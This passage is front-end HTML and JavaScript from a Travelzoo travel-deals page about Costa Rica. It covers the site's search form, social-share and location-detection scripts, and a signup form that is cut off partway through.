                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fdestinations%2fcosta-rica%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdbvfmh"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fdestinations%2fcosta-rica%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdbvfmh"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBVFMH-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDBVFMH-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBVFMH-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/destinations/costa-rica/?utm_source=2702000&amp;utm_medium=network/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Costa+Rica&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Costa%20Rica --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
